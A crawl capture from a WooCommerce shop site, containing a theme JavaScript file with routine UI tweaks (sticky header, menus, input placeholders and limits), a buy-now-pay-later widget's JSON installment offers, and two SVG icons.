request_url: https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/js/custom.js?ver=6.8.3
body_size: 5895
content:
document.addEventListener("DOMContentLoaded", function() {
    var sixthLi = document.querySelector(".sidebar__menus li:nth-child(6)");
    if(sixthLi) {sixthLi.classList.add("divider");}
});


let sidebar = document.querySelector('.sidebar');
let hamburgerBtn = document.querySelector('.hamburger');
hamburgerBtn.addEventListener('click', function(e) {
    sidebar.classList.toggle('show')
});

let header = document.querySelector('header');
window.addEventListener('scroll', function() {
    var wScroll = window.scrollY;
    if(wScroll >= 100) {
       header.classList.add('sticky'); 
    }
    else {
        header.classList.remove('sticky'); 
    }
    
});


// let searchTotal = document.querySelector('.search_total_show');
    // jQuery(".search_total_show, .woocommerce-no-products-found").wrapAll("<div class='search_result_expose'></div>");
    // jQuery(".search_result_expose, .storefront-sorting").wrapAll("<div class='search_sort_bar'></div>");
    // console.log(searchTotal)

jQuery(document).ready(function($) {
    
    

    
	$('.media_short_desc').matchHeight();
// 	$('.media_text h2').matchHeight();
	$('.product__detail').matchHeight();
// 	$('.media_text h2').matchHeight();



    $(window).scroll(function() {
        var substicky = $('#subscription-table');
        var subHeader = $(window).scrollTop();
        if(subHeader >= 100) 
            substicky.addClass('fixed');
            else substicky.removeClass('fixed');
    })
    $('.hamburger').on('click', function() {
        if($(this).hasClass('is-active')){ $(this).removeClass('is-active'); } else {$(this).addClass('is-active');}
    });
    // $('#searchBtn').on('click', function() {
    //     $(this).toggleClass('show');
    // });
    // Select the input element by class name
    var $inputElement = $('.wc-pao-addon-input-multiplier');

    // Set the placeholder text
    $inputElement.attr('placeholder', '0');



    // Get the language from the website's HTML tag
    var websiteLang = $('html').attr('lang'); // Retrieves the lang attribute value

    // Select the input element by class name
    var $inputElement = $('.wc-pao-addon-custom-text');

    // Set the placeholder text based on the language and directionality
   // if (websiteLang && websiteLang.toLowerCase() === 'ar') {
        // For Arabic language
       // $inputElement.attr('placeholder', 'مثلاً، خالد حد أقصى ٨ أحرف');
   // } else {
        // For other languages (assuming default to English)
        $inputElement.attr('placeholder', 'E.g. KHALID max 8 char');
    //}

    var $inputElements = $('body.postid-12466 .wc-pao-addon-custom-text');
    $inputElements.attr('placeholder', 'E.g. KHALID max 5 char');

    var $inputElements = $('body.postid-12504 .wc-pao-addon-custom-text');
    $inputElements.attr('placeholder', 'E.g. KHALID max 5 char');

    $('body.postid-12466 .wc-pao-addon-custom-text').on('input', function() {
        let maxLength = 5;
        let value = $(this).val();
        if (value.length > maxLength) {
          $(this).val(value.substring(0, maxLength));
        }
    });
    
    $('body.postid-12504 .wc-pao-addon-custom-text').on('input', function() {
        let maxLength = 5;
        let value = $(this).val();
        if (value.length > maxLength) {
          $(this).val(value.substring(0, maxLength));
        }
    });
  
    // Use the .prop() method to check the checkbox
    $("#createaccount").prop("checked", true);



    $('#searchBtn').on('click', function() {
        $('.search__container').toggleClass('show');
    });



   $( ".woocommerce-loop-product__link" ).addClass( "col-md-3" );



document.addEventListener("DOMContentLoaded", function() {
  setTimeout(function() {
    var elements = document.querySelectorAll(".fee th");

    elements.forEach(function(element) {
      element.textContent = element.textContent.replace(/\d-\s*|\(\)/g, '');
    });
  }, 1000); // 3000 milliseconds = 3 seconds
});


            // Select the second div and move it after the first div
           $(".wc-pao-addon-extra-carry-bag ").insertBefore(".wc-pao-addon-add-your-initials");
            
            
            // jQuery(".showcoupon").click(function(e){
            //     e.preventDefault();
                
            //     //jQuery(".checkout_coupon").slideToggle();
                
            //     // if(jQuery(this).hasClass("show_form_head")) { jQuery(this).removeClass("show_form_head"); jQuery(".checkout_coupon").slideUp();} else {jQuery(".checkout_coupon").slideDown();jQuery(this).addClass("show_form_head")}
            // });
        
        
        
        
// $(document).ready(function() {
//     // Select elements with the class "wc-pao-addon-name"
//     $(".wc-pao-addon-name").each(function() {
//         var currentText = $(this).text();
//         // Check if the current text contains "initial"
//         if (currentText.indexOf("initial") !== -1) {
//             // Replace "initial" with "initials" in the text
//             var newText = currentText.replace("initial", "initials");
//             // Set the new text
//             $(this).text(newText);
//         }
//     });
// });

// var input = document.querySelector("#billing_phone");
// window.intlTelInput(input,({
//   // options here
// }));
// $("#billing_phone").intlTelInput({
// });








//  function insertCustomHTML() {
//       //   customHTML = '<div class="" style="width: 100%"><div class="checkout_title checkout_title__shipping custom-checkout-form"><h3 class="m-0">Or Payment</h3></div>';
//       // $('.payment_method_stripe_applepay').before(customHTML);

//       $('#detailsss').insertAfter('#priceee');
    


//     }

});

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://checkout.tabby.ai/widgets/api/web
body_size: 201
content:
{"aid":"m_74755eb5-ac0a-4959-ad6d-13e3238dc2f5","experiments":{"entity_id":"c82a669a-5e71-4655-890f-598199accf7e","experiments":[{"name":"BNPL-1644-widgets","value":"control"}]},"offers":{"installments":[{"amount":475,"isLimitedTimeOffer":false,"paymentsCount":4,"period":{"size":"month","value":1},"priority":1,"serviceFeePolicy":"overall","totalFees":0},{"amount":332.5,"isLimitedTimeOffer":false,"paymentsCount":6,"period":{"size":"month","value":1},"priority":2,"serviceFeePolicy":"overall","totalFees":95},{"amount":258.88,"isLimitedTimeOffer":false,"paymentsCount":8,"period":{"size":"month","value":1},"priority":3,"serviceFeePolicy":"overall","totalFees":171},{"amount":185.25,"isLimitedTimeOffer":false,"paymentsCount":12,"period":{"size":"month","value":1},"priority":4,"serviceFeePolicy":"overall","totalFees":323}]}}

--- FILE ---
content_type: image/svg+xml
request_url: https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/dirham-symbol.svg
body_size: 18490
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1599" height="1388">
<path d="M0 0 C49.4449584 -0.03430661 98.88991761 -0.06613847 148.33488464 -0.08468628 C149.0690604 -0.08496239 149.80323615 -0.08523851 150.55965966 -0.08552299 C166.52306721 -0.09151163 182.48647488 -0.09705159 198.44988273 -0.10213066 C206.28063474 -0.10462489 214.11138671 -0.10721806 221.94213867 -0.10986328 C222.72130845 -0.1101248 223.50047822 -0.11038632 224.3032592 -0.11065576 C249.46615347 -0.11914758 274.62903864 -0.13414684 299.79192742 -0.15259444 C325.69398706 -0.17154904 351.59604168 -0.18379146 377.49810813 -0.18782998 C381.17364709 -0.18840612 384.84918603 -0.18905739 388.52472496 -0.18975449 C389.60960718 -0.18995676 389.60960718 -0.18995676 390.71640621 -0.19016311 C402.26388749 -0.19250792 413.81135306 -0.20173291 425.35882798 -0.21366407 C437.02541597 -0.22556661 448.69198735 -0.22974493 460.35858116 -0.22700275 C466.65642975 -0.22573678 472.95423301 -0.22750991 479.25207329 -0.23841095 C516.67042509 -0.29994265 554.02955387 0.36367672 591.3125 3.8125 C592.24661713 3.89648041 593.18073425 3.98046082 594.14315796 4.06698608 C681.67950394 11.97048075 769.71089991 30.6239987 910.390625 96.45703125 C913.04829691 98.0285588 915.72435021 99.56398819 918.40625 101.09375 C945.92915949 116.90300367 971.76465814 135.53554175 996 156 C997.20310729 157.00653158 998.40623163 158.01304279 999.609375 159.01953125 C1011.96318875 169.41790285 1023.62166904 180.54928208 1035.0625 191.9375 C1036.0975769 192.96556763 1036.0975769 192.96556763 1037.15356445 194.0144043 C1041.0773586 197.95061098 1044.81741765 201.99485992 1048.44799805 206.20288086 C1050.38316081 208.44367574 1052.37737973 210.62736365 1054.375 212.8125 C1059.1021291 218.06398292 1063.60346283 223.47010495 1068 229 C1068.51723633 229.65000977 1069.03447266 230.30001953 1069.56738281 230.96972656 C1078.09440873 241.72333579 1086.22806306 252.68952948 1094 264 C1094.41137207 264.59248535 1094.82274414 265.1849707 1095.24658203 265.79541016 C1119.83821368 301.28092358 1138.94272292 340.02036681 1155 380 C1155.33805664 380.82854492 1155.67611328 381.65708984 1156.02441406 382.51074219 C1165.32081226 405.37785077 1172.35099377 429.22483586 1178.6875 453.0625 C1178.86007324 453.71137177 1179.03264648 454.36024353 1179.21044922 455.02877808 C1182 465.5728007 1182 465.5728007 1182 468 C1182.8577825 467.99585193 1182.8577825 467.99585193 1183.73289394 467.99162006 C1197.7253808 467.92501681 1211.71784353 467.87555391 1225.71045589 467.84456348 C1232.47752049 467.82917376 1239.24447849 467.80823786 1246.01147461 467.77368164 C1252.55375826 467.74028921 1259.09597324 467.7230981 1265.63833809 467.71536827 C1268.12232762 467.7098664 1270.60631178 467.69912384 1273.09025383 467.68280983 C1309.06099383 467.45616458 1338.67519154 476.16883949 1364.875 501.5625 C1372.31342804 509.31774998 1378.56053466 517.74255899 1384 527 C1384.3520752 527.59635254 1384.70415039 528.19270508 1385.06689453 528.80712891 C1401.59911132 557.19832186 1405.19630568 587.00030652 1405.0625 619.25 C1405.05747533 621.36328019 1405.05291413 623.47656154 1405.04882812 625.58984375 C1405.03789833 630.72659142 1405.0206869 635.86328274 1405 641 C1400.63260756 640.16178438 1398.61179876 637.79164396 1395.6875 634.625 C1377.68419563 616.02111993 1354.18097828 604.28074973 1328.0267334 603.84178162 C1325.67606247 603.82126722 1323.32534303 603.8059006 1320.97460938 603.79467773 C1319.04165009 603.77982834 1319.04165009 603.77982834 1317.06964111 603.76467896 C1313.55784951 603.73780636 1310.04604472 603.7167021 1306.5342083 603.69667697 C1302.85599277 603.67470764 1299.17781708 603.64737286 1295.49963379 603.62062073 C1288.54422611 603.57084106 1281.58879614 603.52584803 1274.63334513 603.48259836 C1266.71067219 603.43309958 1258.78803925 603.3782286 1250.86540508 603.32291877 C1234.57697367 603.209325 1218.28850548 603.10243735 1202 603 C1202.15856476 604.23104965 1202.31712952 605.4620993 1202.48049927 606.73045349 C1204.86296432 625.82886317 1204.15768261 645.36970428 1204.13037109 664.58520508 C1204.12467918 668.62320886 1204.12806057 672.66114666 1204.13380814 676.69914818 C1204.18782909 721.32417584 1204.18782909 721.32417584 1202 736 C1203.1796936 735.99333817 1204.35938721 735.98667633 1205.5748291 735.97981262 C1216.75408551 735.91869741 1227.93330752 735.87388242 1239.11269379 735.84456348 C1244.85856654 735.82898308 1250.6043032 735.80788586 1256.35009766 735.77368164 C1261.90684831 735.74081407 1267.463469 735.72308983 1273.02030945 735.71536827 C1275.12833193 735.70987352 1277.23634822 735.69914542 1279.34431458 735.68280983 C1294.86715533 735.56742458 1309.70231612 736.198122 1324.25 742.25 C1325.00176514 742.55446045 1325.75353027 742.8589209 1326.52807617 743.17260742 C1349.53129972 752.73984043 1368.67526716 770.11354044 1382 791 C1382.69609375 792.08539062 1383.3921875 793.17078125 1384.109375 794.2890625 C1391.8773265 807.14532332 1397.33160458 821.10667813 1400.875 835.6875 C1401.06602295 836.46875244 1401.2570459 837.25000488 1401.45385742 838.05493164 C1405.07148652 854.14476771 1405.26405469 870.15273479 1405.125 886.5625 C1405.11493942 888.65299045 1405.10581907 890.74348565 1405.09765625 892.83398438 C1405.07591124 897.88944296 1405.04155506 902.94466705 1405 908 C1401.77696008 907.28346125 1400.19275025 906.55443279 1397.85546875 904.19140625 C1397.26902588 903.61398682 1396.68258301 903.03656738 1396.07836914 902.44165039 C1395.45438232 901.82153076 1394.83039551 901.20141113 1394.1875 900.5625 C1374.30185008 881.49316998 1350.53270728 871.25469999 1322.86328125 871.54589844 C1321.32399526 871.54703062 1319.78470712 871.54638585 1318.24542236 871.54412842 C1314.12233821 871.54299477 1309.99973281 871.56628142 1305.87675858 871.59442425 C1301.54734057 871.61966665 1297.21790798 871.6217977 1292.88842773 871.62652588 C1284.71485107 871.63888928 1276.54149198 871.67161964 1268.36801052 871.71192384 C1259.05224904 871.75684988 1249.7364764 871.77868063 1240.42063332 871.79870558 C1221.28029951 871.84035929 1202.14016733 871.91058022 1183 872 C1182.74217365 873.00851989 1182.48434731 874.01703978 1182.21870804 875.05612087 C1181.25060151 878.84142705 1180.28063407 882.62625441 1179.3101387 886.41094875 C1178.89244993 888.04088072 1178.47524833 889.67093762 1178.05856705 891.30112743 C1175.2032815 902.47016981 1172.27194093 913.58187082 1168.75 924.5625 C1168.52999329 925.25562286 1168.30998657 925.94874573 1168.08331299 926.66287231 C1160.84660943 949.40157099 1152.43419218 971.94657921 1142.18505859 993.50634766 C1140.85560402 996.30384437 1139.54770162 999.11104193 1138.23828125 1001.91796875 C1127.82829585 1024.07410032 1116.25418822 1045.41528309 1103 1066 C1102.25218262 1067.16305664 1102.25218262 1067.16305664 1101.48925781 1068.34960938 C1091.22593351 1084.22156641 1080.14450135 1099.51383676 1068 1114 C1066.5412802 1115.81218898 1065.08295654 1117.6246969 1063.625 1119.4375 C1059.51916469 1124.46212363 1055.19411825 1129.23454272 1050.7734375 1133.98046875 C1048.75167791 1136.15530911 1046.80964263 1138.38477286 1044.87890625 1140.640625 C1040.50345174 1145.66061395 1035.8006791 1150.34945268 1031.0847168 1155.0456543 C1029.56508332 1156.5599258 1028.05087483 1158.0794743 1026.53710938 1159.59960938 C1021.19605085 1164.94426729 1015.74468632 1170.08792587 1010 1175 C1008.4551874 1176.4132355 1006.91304675 1177.82940409 1005.375 1179.25 C999.77647354 1184.29548053 993.88237148 1188.89696798 987.92041016 1193.49902344 C986.01404345 1194.98902375 984.13608332 1196.50906809 982.26171875 1198.0390625 C960.80436654 1215.38542667 937.06802096 1230.55896914 913 1244 C912.02144043 1244.55026855 911.04288086 1245.10053711 910.03466797 1245.66748047 C876.4729408 1264.44323494 841.31724386 1279.40602217 805 1292 C804.04125977 1292.33596191 803.08251953 1292.67192383 802.09472656 1293.01806641 C747.21452167 1312.1803579 689.64197365 1324.05313231 632 1331 C631.25461975 1331.09003296 630.5092395 1331.18006592 629.74127197 1331.27282715 C610.3678121 1333.59529599 590.96448575 1335.33520618 571.5 1336.6875 C570.63979248 1336.74834778 569.77958496 1336.80919556 568.89331055 1336.87188721 C536.79599089 1339.1107515 504.71339433 1339.14385865 472.5556767 1339.11606562 C466.19622636 1339.1116946 459.83677686 1339.1132122 453.47732544 1339.1139679 C442.49362055 1339.11448896 431.50992176 1339.11142157 420.52621841 1339.10573006 C409.02382504 1339.09978523 397.52143406 1339.09595854 386.01903915 1339.09487724 C384.94078195 1339.09477413 384.94078195 1339.09477413 383.84074177 1339.09466894 C380.18918718 1339.09433054 376.53763258 1339.09402918 372.88607799 1339.09374207 C347.11366625 1339.09164925 321.34125764 1339.08493329 295.56884766 1339.07543945 C270.55257178 1339.06623489 245.53629676 1339.05916118 220.52001953 1339.05493164 C219.74705624 1339.05480011 218.97409295 1339.05466859 218.17770653 1339.05453308 C210.41432717 1339.0532144 202.6509478 1339.05193861 194.88756843 1339.05069422 C179.07680949 1339.04815893 163.26605061 1339.04533768 147.45529175 1339.04234314 C146.72855621 1339.04220585 146.00182067 1339.04206856 145.25306283 1339.04192711 C96.8353739 1339.03274762 48.4176868 1339.01688398 0 1339 C0.79226804 1335.23051819 1.91347576 1333.88766928 4.8125 1331.3125 C43.39097788 1294.02612425 55.97567251 1229.95053222 62 1179 C62.14864502 1177.76709229 62.14864502 1177.76709229 62.30029297 1176.50927734 C64.77369502 1155.70850831 65.15699315 1134.98910253 65.20532227 1114.05786133 C65.21492199 1111.39499173 65.22489249 1108.73212588 65.23532104 1106.06925964 C65.25689216 1100.37559007 65.27510545 1094.6819181 65.29092598 1088.98822975 C65.3138038 1080.75648447 65.34191993 1072.52476335 65.37124526 1064.29303881 C65.41870413 1050.932105 65.46202586 1037.57116119 65.50268555 1024.21020508 C65.54215179 1011.24437688 65.58360396 998.2785575 65.62768555 985.31274414 C65.63177196 984.11049855 65.63177196 984.11049855 65.63594092 982.88396517 C65.64962222 978.86240788 65.66334213 974.84085072 65.67708123 970.81929362 C65.7907043 937.54621403 65.8975878 904.27311601 66 871 C64.90356171 871.00444122 63.80712341 871.00888245 62.67745972 871.01345825 C52.29223564 871.05418406 41.90702799 871.08407011 31.52174187 871.10362434 C26.18389404 871.11401563 20.84611121 871.12808881 15.50830078 871.15087891 C10.34708145 871.17277454 5.18592425 871.18460353 0.02466202 871.18975449 C-1.93428397 871.19342046 -3.89322696 871.20057821 -5.85214615 871.21146011 C-41.48207393 871.40132851 -68.61120029 861.24788265 -94.5625 836.5625 C-95.366875 835.716875 -96.17125 834.87125 -97 834 C-97.65355469 833.3296875 -98.30710938 832.659375 -98.98046875 831.96875 C-128.22811549 800.95919683 -135.50299746 758.85375289 -135.125 717.8125 C-135.11493172 715.87565576 -135.1058128 713.93880635 -135.09765625 712.00195312 C-135.07598974 707.3345035 -135.04168102 702.66731201 -135 698 C-131.20079693 698.79687718 -129.76371345 699.98986973 -127.125 702.875 C-115.2094569 715.14157383 -101.21535518 724.79773308 -85 730.375 C-84.31325195 730.61387939 -83.62650391 730.85275879 -82.91894531 731.09887695 C-71.83004481 734.64994697 -60.22460381 735.29698213 -48.66064453 735.31884766 C-47.39019728 735.32900091 -46.11975002 735.33915417 -44.81080437 735.3496151 C-41.42207378 735.37651057 -38.03338548 735.39215152 -34.64457703 735.40519714 C-31.44651544 735.41929022 -28.24854037 735.44388546 -25.05053711 735.4675293 C-15.74208901 735.53039184 -6.43353516 735.57671945 2.875 735.625 C23.70625 735.74875 44.5375 735.8725 66 736 C66 692.11 66 648.22 66 603 C35.78507425 603.11841777 35.78507425 603.11841777 5.5703125 603.27026367 C-0.32421875 603.28381348 -0.32421875 603.28381348 -3.09912109 603.28633118 C-5.00343948 603.29088471 -6.90775019 603.30132282 -8.81201172 603.31672668 C-42.10358056 603.57214889 -69.78494696 593.5434491 -94 570 C-101.97378064 562.04884001 -108.34050521 553.72851099 -114 544 C-114.37898438 543.3596582 -114.75796875 542.71931641 -115.1484375 542.05957031 C-131.71259552 513.75320296 -135.20987027 482.95457538 -135.0625 450.75 C-135.05747402 448.82942825 -135.05291306 446.90885523 -135.04882812 444.98828125 C-135.03791167 440.32548882 -135.0207078 435.66275881 -135 431 C-130.00561112 431.75210726 -127.86577461 433.79853583 -124.5625 437.4375 C-109.0847035 453.6148716 -86.94254099 466.01778109 -64.18460274 467.1386652 C-62.72171727 467.14834403 -62.72171727 467.14834403 -61.22927856 467.15821838 C-60.10194809 467.1680072 -58.97461761 467.17779602 -57.81312561 467.18788147 C-56.59104904 467.19363693 -55.36897247 467.1993924 -54.10986328 467.20532227 C-52.81176224 467.21522186 -51.51366119 467.22512146 -50.17622375 467.23532104 C-46.62919094 467.26226371 -43.08214496 467.28333057 -39.53506708 467.30332303 C-35.82347394 467.32524852 -32.11192087 467.35260499 -28.40036011 467.37937927 C-21.37759558 467.42921766 -14.3548087 467.47418919 -7.33200061 467.51740164 C0.66559442 467.56684986 8.66314924 467.62173977 16.66070533 467.67708123 C33.10709977 467.79076529 49.55353114 467.89763369 66 468 C65.91775738 435.24373603 65.82559964 402.48751841 65.71994839 369.73132201 C65.70743224 365.84814394 65.69499905 361.96496561 65.68261719 358.08178711 C65.68015119 357.30884366 65.6776852 356.5359002 65.67514448 355.73953422 C65.63561756 343.28844081 65.60278236 330.83733854 65.57250018 318.3862196 C65.54118499 305.57284274 65.50249318 292.75950282 65.45720994 279.94616765 C65.42958097 272.06467041 65.40743974 264.1831996 65.39273749 256.30166747 C65.38076646 250.21803867 65.35844251 244.13448434 65.33261681 238.05089951 C65.32367948 235.58458992 65.31788404 233.11826619 65.31578636 230.6519413 C65.28160813 196.5165706 62.51559909 162.52794417 56 129 C55.82243164 128.07687012 55.64486328 127.15374023 55.46191406 126.20263672 C49.46427481 95.54625428 39.91740446 65.52877326 25 38 C24.51732666 37.09483643 24.51732666 37.09483643 24.02490234 36.17138672 C17.83850549 24.63226459 10.48439564 14.31407497 1.43359375 4.83984375 C0 3 0 3 0 0 Z M268 68 C268 200 268 332 268 468 C494.05 468 720.1 468 953 468 C951.49322631 457.12699102 951.49322631 457.12699102 949.51953125 446.3984375 C949.38626434 445.76233551 949.25299744 445.12623352 949.11569214 444.47085571 C948.68721841 442.43758901 948.25088345 440.40615168 947.8125 438.375 C947.58332382 437.30668945 947.58332382 437.30668945 947.34951782 436.21679688 C937.11328781 388.61096812 922.76633746 343.06499426 902 299 C901.53770996 298.01354492 901.07541992 297.02708984 900.59912109 296.01074219 C890.65081006 274.95184939 878.66726663 254.85883757 865 236 C864.2678125 234.98550781 863.535625 233.97101563 862.78125 232.92578125 C849.91269458 215.46464356 835.68363039 199.63973391 820.4375 184.25 C819.57511719 183.37448486 818.71273437 182.49896973 817.82421875 181.59692383 C811.86386195 175.62922947 805.60239926 170.24235447 799 165 C797.69905362 163.939297 796.39939231 162.87701403 795.1015625 161.8125 C787.31580504 155.49121685 779.3914312 149.50583142 771 144 C769.980271 143.32783447 769.980271 143.32783447 768.93994141 142.64208984 C699.94443771 97.42547564 618.8658485 76.70241031 537.3125 70.25 C536.20078934 70.16125107 536.20078934 70.16125107 535.06661987 70.07070923 C513.54429883 68.38812872 491.99744219 67.84725061 470.41577148 67.88647461 C468.14994591 67.88678208 465.88412025 67.88664552 463.61829472 67.88610935 C457.63622008 67.88588671 451.65416608 67.89161578 445.67209625 67.89871979 C440.02622931 67.90448166 434.38036699 67.9046865 428.73449707 67.90539551 C412.30216206 67.91061011 395.86983076 67.92457134 379.4375 67.9375 C342.663125 67.958125 305.88875 67.97875 268 68 Z M268 603 C268 646.89 268 690.78 268 736 C498.67 736 729.34 736 967 736 C967.63583938 730.27744555 968.15496531 724.89008405 968.31640625 719.1796875 C968.34771385 718.09356674 968.34771385 718.09356674 968.37965393 716.98550415 C968.44569225 714.61543943 968.50489799 712.24528403 968.5625 709.875 C968.58334656 709.04798584 968.60419312 708.22097168 968.62567139 707.36889648 C969.27104872 681.28245831 969.22003853 655.21053832 968.5625 629.125 C968.53316376 627.91783325 968.53316376 627.91783325 968.50323486 626.6862793 C968.44583148 624.39745956 968.38237514 622.10889984 968.31640625 619.8203125 C968.26141968 617.87535889 968.26141968 617.87535889 968.20532227 615.89111328 C967.97790801 611.58132922 967.47659816 607.28938342 967 603 C736.33 603 505.66 603 268 603 Z M268 871 C268 1003 268 1135 268 1271 C302.69125 1271.061875 337.3825 1271.12375 373.125 1271.1875 C389.41190186 1271.22846802 389.41190186 1271.22846802 406.02783203 1271.27026367 C415.96372845 1271.28031151 415.96372845 1271.28031151 425.89962769 1271.28633118 C430.24432194 1271.28906907 434.58890047 1271.30007416 438.93356323 1271.31672668 C526.78185303 1271.63811228 615.55437087 1262.96374824 797.23095703 1169.46044922 C798.82530558 1168.14422054 800.44075481 1166.8536523 802.05859375 1165.56640625 C807.90943362 1160.91063154 813.21354402 1155.90526224 818.43359375 1150.56640625 C820.6350832 1148.3649168 822.87495472 1146.32144967 825.25 1144.3125 C828.52385675 1141.50917732 831.31878765 1138.49738201 834.1015625 1135.2109375 C836.25460518 1132.70348451 838.49979652 1130.29556589 840.75 1127.875 C846.53010764 1121.52036359 851.80671837 1114.83867778 857 1108 C857.5470459 1107.28279785 858.0940918 1106.5655957 858.65771484 1105.82666016 C910.80005226 1037.19197089 937.30011417 954.73272442 953 871 C726.95 871 500.9 871 268 871 Z " fill="#020202" transform="translate(158,29)"/>
<path d="M0 0 C4.69111964 0.74142241 6.53005972 2.08409314 9.8125 5.5625 C10.60269531 6.38878906 11.39289062 7.21507812 12.20703125 8.06640625 C12.79871094 8.70449219 13.39039063 9.34257812 14 10 C11 10 11 10 9.24609375 8.50390625 C8.64925781 7.86324219 8.05242188 7.22257812 7.4375 6.5625 C4.99710571 3.9103837 4.99710571 3.9103837 2 2 C2 18.83 2 35.66 2 53 C1.67 53 1.34 53 1 53 C-0.27652078 41.93010386 -0.11340964 30.87519773 -0.0625 19.75 C-0.05747402 17.82942825 -0.05291306 15.90885523 -0.04882812 13.98828125 C-0.03791167 9.32548882 -0.0207078 4.66275881 0 0 Z " fill="#979797" transform="translate(23,460)"/>
<path d="M0 0 C4.20393865 0.76836694 5.52187506 2.54832597 8 6 C4.125 4.125 4.125 4.125 3 3 C3 22.14 3 41.28 3 61 C2.67 61 2.34 61 2 61 C0.23168495 47.21531634 -0.25290624 33.69998009 -0.125 19.8125 C-0.11493172 17.87565576 -0.1058128 15.93880635 -0.09765625 14.00195312 C-0.07598974 9.3345035 -0.04168102 4.66731201 0 0 Z " fill="#939393" transform="translate(23,727)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/f_insta_2.svg
body_size: 1327
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="31.056" height="31.056" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><path d="M371.643 0H140.357C62.964 0 0 62.964 0 140.358v231.285C0 449.037 62.964 512 140.357 512h231.286C449.037 512 512 449.037 512 371.643V140.358C512 62.964 449.037 0 371.643 0zm110.121 371.643c0 60.721-49.399 110.121-110.121 110.121H140.357c-60.721 0-110.121-49.399-110.121-110.121V140.358c0-60.722 49.4-110.122 110.121-110.122h231.286c60.722 0 110.121 49.4 110.121 110.122v231.285z" fill="#000000" opacity="1" data-original="#000000"></path><path d="M256 115.57c-77.434 0-140.431 62.997-140.431 140.431S178.565 396.432 256 396.432c77.434 0 140.432-62.998 140.432-140.432S333.434 115.57 256 115.57zm0 250.627c-60.762 0-110.196-49.435-110.196-110.197S195.238 145.804 256 145.804c60.763 0 110.197 49.435 110.197 110.197S316.763 366.197 256 366.197zM404.831 64.503c-23.526 0-42.666 19.141-42.666 42.667 0 23.526 19.14 42.666 42.666 42.666 23.526 0 42.666-19.141 42.666-42.667s-19.14-42.666-42.666-42.666zm0 55.096c-6.853 0-12.43-5.576-12.43-12.43s5.577-12.43 12.43-12.43c6.854 0 12.43 5.577 12.43 12.43s-5.576 12.43-12.43 12.43z" fill="#000000" opacity="1" data-original="#000000"></path></g></svg>